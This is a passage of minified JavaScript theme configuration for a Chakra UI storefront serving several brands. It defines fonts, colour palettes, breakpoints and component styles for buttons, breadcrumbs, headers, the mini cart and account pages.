1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontFamily:"OK.secondary",fontSize:{base:"33px",md:"43px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h2:St({fontFamily:"OK.secondary",fontSize:{base:"27px",md:"35px"},fontWeight:"800",lineHeight:"1.1",letterSpacing:"normal"},Ot),h3:St({fontFamily:"OK.secondary",fontSize:{base:"23px",md:"28px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.4",letterSpacing:"normal"},Ot),h5:St({fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"OK.secondary",fontWeight:"800"}}},zt={fontFamily:"PT.primary",fontSize:"16px",letterSpacing:"normal",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"27px",md:"35px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.7px",md:"3.5px"}},Ot),h2:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.1",letterSpacing:{base:"2.3px",md:"2.8px"}},Ot),h3:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),h5:St({fontSize:{base:"14px",md:"16px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal",textTransform:"none"},Ot),".html-text":{h1:{color:"PT.primary"}}},Wt={fontFamily:"LC.primary",fontSize:"14px",lineHeight:"22px","@media screen and (min-width: 1024px)":{fontSize:"16px",lineHeight:"25px"},h1:St({fontSize:{base:"33px",md:"43px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h2:St({fontSize:{base:"27px",md:"35px"},fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},Ot),h3:St({fontSize:{base:"23px",md:"28px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h4:St({fontSize:{base:"19px",md:"22px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),h5:St({fontSize:{base:"16px",md:"18px"},fontWeight:"400",lineHeight:"1.2",letterSpacing:"normal"},Ot),".html-text":{h1:{color:"LC.primary"}}},Bt={h4:{marginX:"auto","@media only screen and (max-width: 600px)":{maxWidth:"300px"}},"h1 + h2":{marginTop:"6.25px"},"h2 + h3":{marginTop:"6.25px"},"h3 + h4":{marginTop:"6.25px"},"h4 + h5":{marginTop:"6.25px"},"h5 + h6":{marginTop:"6.25px"},p:{margin:"6.25px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0},".btn":{marginBottom:"5px"}}},Dt={".valign-center":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"center"},Bt)},".valign-bottom":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"flex-end"},Bt)},".valign-distribute":{"@media (min-width: 768px)":St({display:"flex",flexDirection:"column",justifyContent:"space-between"},Bt)}},Mt={backgroundColor:"transparent",borderColor:"transparent !important",borderBottomColor:"black !important",borderRadius:0,color:"black",paddingX:0,minWidth:"auto",_hover:{backgroundColor:"transparent",borderColor:"transparent !important"},_focus:{backgroundColor:"transparent",borderColor:"transparent !important"},_active:{backgroundColor:"transparent",borderColor:"transparent !important"},"&.active":{backgroundColor:"transparent",borderColor:"transparent !important"}},jt=St(St({marginBottom:"25px",h4:{marginX:"auto"},strong:{fontWeight:"bolder"},p:{margin:"12.5px 0","&:first-of-type":{marginTop:0},"&:last-of-type":{marginBottom:0}},a:{textDecoration:"underline",_hover:{textDecoration:"none"}},"a:not([href]):not([tabindex])":{color:"inherit",textDecoration:"none",_hover:{color:"inherit",textDecoration:"none"},_focus:{color:"inherit",textDecoration:"none"}}},{".spacing-large":{padding:"25px"},".spacing-normal":{padding:"12.5px"},".spacing-small":{padding:"8px"},".spacing-minimal":{padding:"5px"}}),{},{"p .btn":{fontFamily:"CUM.primary",fontSize:"14px",fontWeight:"700",lineHeight:"16px",letterSpacing:".44px",display:"inline-block",textAlign:"center",whiteSpace:"nowrap",verticalAlign:"middle",userSelect:"none",border:"1px solid transparent",padding:"8px 25px",borderRadius:"0",transition:"color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out",textDecoration:"none",marginBottom:"5px"},"p .btn-primary":{color:"#fff",backgroundColor:"#000",borderColor:"#000",_hover:{color:"#000",backgroundColor:"#fff"},_focus:{color:"#000",backgroundColor:"#fff"},_active:{color:"#000",backgroundColor:"#fff"}},"p .btn-outline-primary":{color:"#000",backgroundColor:"transparent",borderColor:"#000",_hover:{color:"CUM.primary",backgroundColor:"transparent"},_focus:{color:"CUM.primary",backgroundColor:"transparent"},_active:{color:"#fff",backgroundColor:"#000",borderColor:"#000"}},"p .btn-secondary":{fontSize:"14px",fontWeight:"900",lineHeight:"1.5em",letterSpacing:"1px",_hover:{color:"#fff"},_focus:{color:"#fff"},_active:{color:"#fff"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%",backgroundPosition:"right bottom",borderColor:"#a00001",position:"relative",transform:"skew(-18deg)",transition:"background-position .2s ease-in-out, color .2s ease-in-out",_hover:{backgroundPosition:"left bottom",color:"#a00001",backgroundColor:"#7a0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#fff",backgroundColor:"#6d0001",borderColor:"#6d0001",background:"linear-gradient(to left, #a00001 50%, #fff 50%)",backgroundSize:"200% 100%"}},".text-left":{textAlign:"left"},".text-left p img":{marginLeft:"initial",marginRight:"initial"},".text-md-left":{"@media (min-width: 768px)":{textAlign:"left !important"}},".text-md-left p img":{"@media (min-width: 768px)":{marginLeft:"initial !important",marginRight:"initial !important"}},".text-center":{textAlign:"center"},".text-center p img":{marginLeft:"auto",marginRight:"auto"},".text-md-center":{"@media (min-width: 768px)":{textAlign:"center !important"}},".text-md-center p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"auto !important"}},".text-right":{textAlign:"righ"},".text-right p img":{marginLeft:"auto",marginRight:"initial"},".text-md-right":{"@media (min-width: 768px)":{textAlign:"right !important"}},".text-md-right p img":{"@media (min-width: 768px)":{marginLeft:"auto !important",marginRight:"initial !important"}},".d-inline-block":{display:"inline-block!important"}}),Zt=St(St({},jt),{},{"p .btn":{fontFamily:"OK.primary","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"246px"}}},"p .btn-secondary":{color:"#FFF",backgroundColor:"#101111",borderColor:"#101111",_hover:{color:"#101111",backgroundColor:"#fff"},_focus:{color:"#101111",backgroundColor:"#fff"},_active:{color:"#101111",backgroundColor:"#fff"}},"p .btn-outline-primary":{textTransform:"uppercase",_hover:{color:"#FFF",backgroundColor:"#101111"},_focus:{color:"#FFF",backgroundColor:"#101111"},_active:{color:"#FFF",backgroundColor:"#101111"}},"p .btn-secondary-special":{color:"#fff",background:"linear-gradient(to left, #101111 50%, #fff 50%)",borderColor:"#101111",transform:"initial",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"#fff",borderColor:"#101111",background:"linear-gradient(to left, #101111 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Ht=St(St({},jt),{},{"p .btn":{fontFamily:"PT.primary",lineHeight:"1.6","&:not(.btn-block):not(.btn-small):not(.no-min-width)":{maxWidth:"full","@media (min-width: 768px)":{minWidth:"272px"}}},"p .btn-secondary":{color:"#101111",backgroundColor:"#E4CDC4",borderColor:"#E4CDC4",borderRadius:"sm",_hover:{color:"#FFF",backgroundColor:"#363736"},_focus:{color:"#FFF",backgroundColor:"#363736"},_active:{color:"#FFF",backgroundColor:"#363736"}},"p .btn-outline-primary":{_hover:{color:"PT.primary"},_focus:{color:"PT.primary"}},"p .btn-secondary-special":{color:"#101111",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",borderColor:"#d39f4a",backgroundImage:"linear-gradient(270deg,#f0f0f0 50%,#fff 0)",_hover:{backgroundPosition:"left bottom",color:"#101111",backgroundColor:"#edd9b7",borderColor:"#edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"},_active:{color:"#101111",backgroundColor:"##edd9b7",borderColor:"##edd9b7",background:"linear-gradient(to left, #d39f4a 50%, #fff 50%)",backgroundSize:"200% 100%"}},".btn-primary":{"&:not(.btn-block):not(.select-toggle):not(.btn-small):not(.no-min-width)":St({},Mt)}}),Rt=St(St({},jt),{},{"p .btn":{fontFamily:"LC.primary"},"p .btn-outline-primary":{_hover:{color:"LC.primary",backgroundColor:"transparent"},_focus:{color:"LC.primary",backgroundColor:"transparent"}}}),$t={styles:{global:{"html, body":{backgroundColor:"white",color:"gray.900"},":focus, :focus-visible, *[data-focus]":{boxShadow:"none !important",outline:"none !important",borderColor:"inherit !important",WebkitTapHighlightColor:"transparent !important"},body:{minHeight:"100vh",fontSize:"14px"},".react-target":{display:"flex",minHeight:"100vh"},'input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration':{display:"none"}}},layerStyles:p,colors:{transparent:"transparent",current:"currentColor",white:"#FFFFFF",CUM:{primary:"#a00001",secondary:"#101111",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},OK:{primary:"#dcd2c7",secondary:"black",primaryHighlight:"#ed2124 !important",primaryHighlightBold:"#ed2124 !important",secondaryHighlight:"#cc742a !important",secondaryHighlightBold:"#cc742a !important",default:"#101111"},PT:{primary:"#dec1b6",secondary:"#363736",primaryHighlight:"#cc123c !important",primaryHighlightBold:"#cc123c !important",secondaryHighlight:"#BE6A6B !important",secondaryHighlightBold:"#D4AF37 !important",default:"#101111"},LC:{primary:"#F14345",secondary:"#363736",primaryHighlight:"#ed1c24 !important",primaryHighlightBold:"#ed1c24 !important",secondaryHighlight:"#3ab44a !important",secondaryHighlightBold:"#3ab44a !important",default:"#101111"},whiteAlpha:{50:"rgba(255, 255, 255, 0.04)",100:"rgba(255, 255, 255, 0.06)",200:"rgba(255, 255, 255, 0.08)",300:"rgba(255, 255, 255, 0.16)",400:"rgba(255, 255, 255, 0.24)",500:"rgba(255, 255, 255, 0.36)",600:"rgba(255, 255, 255, 0.48)",700:"rgba(255, 255, 255, 0.64)",800:"rgba(255, 255, 255, 0.80)",900:"rgba(255, 255, 255, 0.92)"},blackAlpha:{50:"rgba(0, 0, 0, 0.04)",100:"rgba(0, 0, 0, 0.06)",200:"rgba(0, 0, 0, 0.08)",300:"rgba(0, 0, 0, 0.16)",400:"rgba(0, 0, 0, 0.24)",500:"rgba(0, 0, 0, 0.36)",600:"rgba(0, 0, 0, 0.48)",700:"rgba(0, 0, 0, 0.64)",800:"rgba(0, 0, 0, 0.80)",900:"rgba(0, 0, 0, 0.92)"},gray:{50:"#F3F3F3",100:"#E5E5E5",200:"#C9C9C9",300:"#AEAEAE",400:"#A0A0A0",500:"#939393",600:"#747474",700:"#5C5C5C",800:"#444444",900:"#181818"},red:{50:"#FEF1EE",100:"#FEDED8",200:"#FEB8AB",300:"#FE8F7D",400:"#FE7765",500:"#FE5C4C",600:"#EA001E",700:"#BA0517",800:"#8E030F",900:"#640103",1e3:"#a00001"},orange:{50:"#FEF1ED",100:"#FFDED5",200:"#FEB9A5",300:"#FF906E",400:"#FF784F",500:"#FF5D2D",600:"#D83A00",700:"#AA3001",800:"#7E2600",900:"#541D01"},yellow:{50:"#FBF3E0",100:"#F9E3B6",200:"#FCC003",300:"#E4A201",400:"#D79304",500:"#CA8501",600:"#A86403",700:"#8C4B02",800:"#6F3400",900:"#4F2100"},green:{50:"#EBF7E6",100:"#CDEFC4",200:"#91DB8B",300:"#45C65A",400:"#41B658",500:"#3BA755",600:"#2E844A",700:"#22683E",800:"#194E31",900:"#0E3522"},teal:{50:"#DEF9F3",100:"#ACF3E4",200:"#04E1CB",300:"#01C3B3",400:"#03B4A7",500:"#06A59A",600:"#0B827C",700:"#056764",800:"#024D4C",900:"#023434"},blue:{50:"#EEF4FF",100:"#D8E6FE",200:"#AACBFF",300:"#78B0FD",400:"#57A3FD",500:"#1B96FF",600:"#0176D3",700:"#0B5CAB",800:"#014486",900:"#032D60"},cyan:{50:"#EAF5FE%",100:"#CFE9FE",200:"#90D0FE",300:"#1AB9FF",400:"#08ABED",500:"#0D9DDA",600:"#107CAD",700:"#05628A",800:"#084968",900:"#023248"},purple:{50:"#F6F2FB",100:"#ECE1F9",200:"#D78FF5",300:"#C29EF1",400:"#B78DEF",500:"#AD7BEE",600:"#9050E9",700:"#7526E3",800:"#5A1BA9",900:"#401075"},pink:{50:"#F9F0FF",100:"#F2DEFE",200:"#E5B9FE",300:"#D892FE",400:"#D17DFE",500:"#CB65FF",600:"#BA01FF",700:"#9602C7",800:"#730394",900:"#520066"}},fonts:{CUM:{primary:"Inter"},OK:{primary:"Asap",secondary:"Montserrat"},PT:{primary:"Mulish"},LC:{primary:"Supreme"}},typography:{CUM:{},OK:{},PT:{},LC:{}},breakpoints:{sm:"30em",xm:"37.5em",md:"48em",lg:"62em",xl:"80em","2xl":"96em"},sizes:{11:"2.75rem",container:{sm:"640px",md:"768px",lg:"1024px",xl:"1200px",xxl:"1430px",xxxl:"1430px"}},space:{11:"2.75rem"},gradients:{imageBackground:"linear(270deg, #E6E5EA, #EEEEEE)"},shadows:{top:"0px -1px 3px rgba(0, 0, 0, 0.1), 0px -1px 2px rgba(0, 0, 0, 0.06)"},components:{Accordion:{baseStyle:{button:{_hover:{background:"none"}},panel:{paddingTop:0,paddingBottom:0}}},Alert:{variants:{subtle:e=>({container:{borderColor:`${e.colorScheme||"green"}.600`,borderWidth:1,borderStyle:"solid"}})}},Badge:{variants:{notification:{display:"inline-flex",justifyContent:"center",position:"absolute",top:0,right:0,minWidth:5,height:5,color:"white",fontSize:"xs",backgroundColor:"red.1000",border:"1px solid",borderColor:"white",borderRadius:"full"}}},Button:w,Checkbox:{baseStyle:{container:{style:{alignItems:"baseline"}},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{border:"1px solid #A1A8AD",borderRadius:"base",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111",_hover:{backgroundColor:"white",borderColor:"#A1A8AD",color:"#101111"}}}},sizes:{md:{label:{fontSize:"sm"}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Container:{baseStyle:{maxWidth:"container.xxl"},variants:{form:{maxWidth:"522px",px:0}}},Drawer:{baseStyle:{header:{paddingTop:1,paddingRight:[4,4,6,6],paddingBottom:1,paddingLeft:[4,4,6,6],boxShadow:"base"},body:{padding:[4,4,6,6]},footer:{paddingTop:6,paddingRight:[4,4,6,6],paddingBottom:11,paddingLeft:[4,4,6,6]},drawerHeader:{boxShadow:"none",backgroundColor:"transparent",paddingTop:"0 !important",paddingX:"0 !important"},drawerHeading:{display:"flex",alignItems:"center",textTransform:"uppercase",fontSize:{base:"16px",md:"19px"},lineHeight:"21px",gap:"5px",fontWeight:"800",width:"100%",fontFamily:"CUM.primary"},drawerOverlay:{background:"blackAlpha.700"},drawerCloseIcon:{display:"flex",minWidth:"32px",height:"32px",marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}}},FormLabel:{baseStyle:{marginBottom:1,fontSize:"sm",fontWeight:"semibold"}},Icon:{baseStyle:{display:"inline-block",verticalAlign:"bottom",boxSize:6}},Input:F,Modal:{baseStyle:{dialog:{borderRadius:"base"}}},Popover:{parts:["popper"],baseStyle:{popper:{borderColor:"transparent",borderRadius:"base",boxShadow:"0px 1px 12px rgba(0, 0, 0, 0.25)"}},variants:{small:{},normal:{popper:{width:286},header:{textAlign:"left",fontWeight:700,borderBottom:"none",fontSize:18,px:7,paddingTop:6},footer:{textAlign:"left",fontSize:14,px:3,borderTop:"none"},content:{width:286},body:{py:0}},fullWidth:{popper:{width:"100%",maxWidth:"100%",boxShadow:"none",top:"0",right:"auto",bottom:"auto",left:"0"},content:{width:"auto"}}},defaultProps:{variant:"normal"}},Radio:{baseStyle:{container:{display:"flex"},label:{fontFamily:"CUM.primary",color:"#595D5F",fontSize:"sm",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px",width:"full"},control:{boxSizing:"content-box",backgroundColor:"white",border:"1px solid #A1A8AD",_checked:{backgroundColor:"white",borderColor:"#A1A8AD",_hover:{backgroundColor:"white",borderColor:"#A1A8AD"},_before:{backgroundColor:"#101111"}},_indeterminate:{}}},sizes:{md:{container:{alignItems:"flex-start"},control:{marginTop:"0.25em"},label:{marginLeft:3}}},variants:{OK:{label:{fontFamily:"OK.primary",color:"#5B5C5C"}},PT:{label:{fontFamily:"PT.primary",color:"#5B5C5C"}},LC:{label:{fontFamily:"LC.primary"}}}},Select:{sizes:{md:{field:{height:11,h:11,borderRadius:"base"}}}},Skeleton:{baseStyle:{borderRadius:"base",opacity:.3}},Tooltip:{baseStyle:{"--tooltip-bg":"colors.red.1000",px:2,py:2,bg:"var(--tooltip-bg)","--popper-arrow-bg":"var(--tooltip-bg)",color:"whiteAlpha.900",borderRadius:"base",maxW:"280px",lineHeight:"1.5em"}},App:T,Breadcrumb:{baseStyle:e=>({container:{display:"flex",fontSize:"12px",fontWeight:"pdp"===e.page?"600":"normal",letterSpacing:"pdp"===e.page?".24px":"initial",textTransform:"pdp"===e.page?"uppercase":"none"},icon:{display:"flex",color:"#7D8286",paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0)},link:{paddingTop:`${"pdp"===e.page?"initial":0}`,paddingBottom:""+("pdp"===e.page?3:0),color:"#7D8286"},linkSx:{"li span":{marginX:1},"li:last-child a":{color:"pdp"===e.page?"#343738":"#101111"}},item:{_last:{link:{color:"red!important"}}}}),variants:{OK:e=>({container:{justifyContent:"pdp"===e.page?"center":"flex-start",paddingLeft:{md:"12px"}},icon:{color:"pdp"===e.page?"#101111":"#000"},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"OK.primary":"Roboto, Arial, Helvetica, sans-serif",textTransform:"pdp"===e.page?"uppercase":"capitalize",fontWeight:"pdp"===e.page?"semibold":"normal",color:"pdp"===e.page?"#101111":"#444",textDecoration:(e.page,"underline"),_hover:{textDecoration:"none"}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",fontWeight:"pdp"===e.page?"semibold":"normal",_hover:{textDecoration:"underline"}}}}),PT:e=>({container:{fontWeight:(e.page,"normal"),letterSpacing:"pdp"===e.page?"0.02em":"initial",textTransform:"pdp"===e.page?"capitalize":"none"},icon:{color:"pdp"===e.page?"#818281":"#d39f4a",paddingBottom:0},link:{fontSize:"pdp"===e.page?"xs":"sm",fontFamily:"pdp"===e.page?"PT.primary":"CenturyGothic, Arial, Helvetica, sans-serif",textTransform:"capitalize",color:"pdp"===e.page?"#818281":"#444",textDecoration:"pdp"===e.page?"none":"underline",paddingBottom:0},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#363736":"#444",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}}),LC:e=>({icon:{color:"pdp"===e.page?"#101111":"#f14345"},link:{fontSize:"pdp"===e.page?"xs":"sm",textTransform:"pdp"===e.page?"uppercase":"capitalize",color:"pdp"===e.page?"#101111":"#000",letterSpacing:"pdp"===e.page?".01em":"normal",lineHeight:"22.5px",textDecoration:(e.page,"underline"),_hover:{textDecoration:(e.page,"none")}},linkSx:{"li:last-child a":{color:"pdp"===e.page?"#101111":"#000",textDecoration:"pdp"===e.page?"none":"underline",_hover:{textDecoration:"underline"}}}})},parts:["container","icon","link","CUM","OK","PT","LC"]},Usps:{baseStyle:{uspContent:{fontStyle:"normal",fontWeight:"600",fontSize:"12px",lineHeight:"120%",letterSpacing:".02em",textTransform:"uppercase",lineHeight:"19px",color:"white",textAlign:"center",padding:"0px 16px",p:{strong:{fontWeight:"600"},a:{textDecoration:"underline",_hover:{textDecoration:"none"}}}},uspClose:{fontSize:"22px",lineHeight:"1",color:"white",position:"absolute",right:"0px",top:"calc(50% - 12px)",cursor:"pointer"},uspsWrapper:{backgroundColor:"black",padding:"10px 16px"}},variants:{CUM:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),OK:e=>({uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#000000"}:{backgroundColor:"#000000"}}),PT:e=>({uspContent:{fontWeight:700,color:"#101111",letterSpacing:".06em",p:{strong:{fontWeight:"700"}}},uspClose:{color:"black"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#dec1b6"}:{backgroundColor:"#dec1b6"}}),LC:e=>({uspContent:{fontFamily:"Supreme",fontWeight:"700",color:"white",letterSpacing:"0.14px",fontStyle:"italic",fontSize:"14px",p:{strong:{fontWeight:"700"}}},uspClose:{color:"white"},uspsWrapper:e.dualHeader?{backgroundColor:e.dualHeaderCategoryColor?e.dualHeaderCategoryColor:"#101111"}:{backgroundColor:"#101111"}})},parts:["uspContent","uspClose","uspsWrapper"]},WelcomeModal:O,Header:H,CheckoutHeader:{baseStyle:{container:{height:"full",minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"space-between",alignItems:"center"},backButton:{color:"#101111",fontSize:"14px",fontWeight:"bold",lineHeight:"20px",letterSpacing:"0.06em",textTransform:"uppercase"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},ErrorPageHeader:{baseStyle:{container:{minWidth:"xs",width:"full",boxShadow:"none",backgroundColor:"white",borderBottom:"1px",borderColor:"#E1E3E4"},header:{maxWidth:"container.xxxl",marginLeft:"auto",marginRight:"auto",paddingLeft:"16px",paddingRight:"16px",paddingTop:"8px",paddingBottom:"8px",wrap:"wrap",height:{base:"64px",lg:"80px"},justifyContent:"center",alignItems:"center"}},variants:{CUM:{logo:{height:"auto",width:{base:"88px",md:"82px",lg:"114px"}}},OK:{logo:{height:{base:"60px",md:"50px"},width:"auto"}},PT:{logo:{height:"auto",width:{base:"106px",md:"120px"}},backButton:{color:"#101111",fontSize:"14px",fontWeight:"semibold",lineHeight:"18px",letterSpacing:"normal",textTransform:"none"}},LC:{logo:{height:"auto",width:{base:"106px",md:"120px"}}}},parts:["container","header","logo","backButton"]},HeaderMiniBag:{baseStyle:{cartPopover:{minWidth:"350px",borderRadius:0,padding:0,backgroundColor:"#f6f6f7",borderBottom:"2px solid black",fontSize:"12px",zIndex:"15 !important"},cartHeader:{display:"flex",alignItems:"center",justifyContent:"space-between",paddingTop:"12px",paddingBottom:"12px",paddingX:"12px"},cartContent:{paddingX:"12px",paddingTop:"0px",paddingBottom:"12px",maxHeight:"378px",overflow:"auto"},cartProductItem:{padding:"12px",background:"white",width:"100%",border:"1px solid #ccc",margin:"0",marginTop:"0",position:"relative"},productTitle:{mb:"4px",fontWeight:700,pr:"20px",color:"#101111"},cartFooter:{paddingX:"12px",paddingBottom:"12px",paddingTop:"0"},cartCount:{backgroundColor:"black",width:"16px",minWidth:"16px",height:"16px",fontSize:"10px",marginLeft:"4px"},cartTotalItem:{display:"flex",alignItems:"center",justifyContent:"space-between",lineHeight:"22px",width:"100%",marginTop:"4px"},viewCartLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer"},viewMoreLink:{fontSize:"14px",fontWeight:"normal",textDecoration:"underline",cursor:"pointer",alignItems:"center"},removeItemIcon:{boxSize:"20px",cursor:"pointer",position:"absolute",top:"14px",color:"#A1A8AD",right:"0"},price:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111"},pricePrevious:{fontWeight:400,textDecoration:"line-through",fontSize:{base:"12px"},lineHeight:"16px",color:"#A1A8AD",marginLeft:"8px"},priceDiscount:{fontWeight:400,fontSize:{base:"12px"},lineHeight:"16px",color:"#101111",marginLeft:"8px"},quantitySelect:{maxWidth:"80px",maxHeight:"45px",my:"4px",borderRadius:"4px"},promotion:{padding:0,my:"4px"},sizeAttribute:{textTransform:"uppercase"},dialogTitle:{fontWeight:800}},variants:{CUM:{cartPopover:{borderBottomColor:"#a00001 !important"},priceDiscount:{color:"CUM.primary"}},OK:{cartPopover:{borderBottomColor:"black !important"},pricePrevious:{color:"#A6A7A6"},quantitySelect:{borderRadius:"0"},priceDiscount:{color:"OK.primary"}},PT:{cartPopover:{borderBottomColor:"#dec1b6 !important"},pricePrevious:{color:"#A6A7A6"},cartProductItem:{borderColor:"#CFCFCF"},dialogTitle:{fontWeight:700},priceDiscount:{color:"PT.primary"}},LC:{cartPopover:{borderBottomColor:"#F14345 !important"},pricePrevious:{color:"#C7D0D0"},quantitySelect:{borderRadius:"0"},productTitle:{fontWeight:700},priceDiscount:{color:"LC.primary"}}},parts:["cartPopover","cartPopoverHeader","cartContent","cartProductItem","productTitle","cartFooter","cartCount","cartTotalItem","viewCartLink","viewMoreLink","removeItemIcon","price","pricePrevious","quantitySelect","promotion","dialogTitle"]},myAccount:{baseStyle:{pageHeader:{color:"#101111",spacing:3,alignItems:"center",paddingTop:[10,"30px"],paddingBottom:10},pageTitle:{color:"#101111",fontSize:{base:"23px",md:"28px"},lineHeight:"120%",fontFamily:"CUM.primary",fontWeight:{base:"extrabold",md:"black"},letterSpacing:"-.02em",textTransform:"uppercase"},pageSubTitle:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},tabList:{justifyContent:"center",gap:"18px",borderBottom:"3px solid",borderColor:"#e1e3e4"},tab:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"16px 12px",borderBottom:"3px solid",outline:"3px solid transparent",outlineOffset:"-3px",marginBottom:"-3px",_selected:{color:"#101111",borderColor:"#101111 !important"}},accordionItem:{borderColor:"#e1e3e4",_last:{borderBottomWidth:0}},accordionButton:{fontSize:{base:"16px",md:"18px"},lineHeight:{base:"19px",md:"22px"},fontWeight:"extrabold",letterSpacing:"-.02em",textTransform:"none",color:"#101111",padding:"22px 12px",justifyContent:"space-between"},accordionButtonIcon:{color:"CUM.primary"},panalContent:{color:"#101111",padding:{base:"24px 16px",md:"55px 24px"},padding:{base:"24px 16px",md:"55px 24px"}},contentHeading:{fontFamily:"CUM.primary",color:"#101111",fontSize:{base:"16px",md:"18px"},lineHeight:"19px",fontWeight:"600",letterSpacing:"normal"},content:{color:"#101111",fontSize:"16px",lineHeight:"19px",fontWeight:"normal",letterSpacing:"normal"},modalContent:{color:"#101111",fontFamily:"CUM.primary",width:"calc(100% - 50px)",borderRadius:"none",boxShadow:"0 0 6px 1px rgba(0,0,0,.18)",borderStyle:"solid",borderColor:"#a00001",borderWidth:"0 0 2px",_focus:{borderColor:"#a00001 !important"}},modalHeading:{fontFamily:"CUM.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},textTransform:"capitalize"},modalCloseBtn:{color:"#a00001",top:"15px",right:"15px",width:"13px",height:"13px"},modalBody:{},selectField:{fontSize:"14px",height:10,border:"1px solid #CCCFD2",_placeholder:{color:"#A1A8AD"},_focus:{border:"1px solid #595D5F !important",outline:"none",boxShadow:"none"},_invalid:{borderColor:"#F8A5A7 !important",boxShadow:"none"}},checkBox:{borderColor:"#CFCFCF",_hover:{borderColor:"#A6A7A6","& .chakra-checkbox__control":{background:"#F7F7F7"}},_focus:{borderColor:"#A6A7A6","& 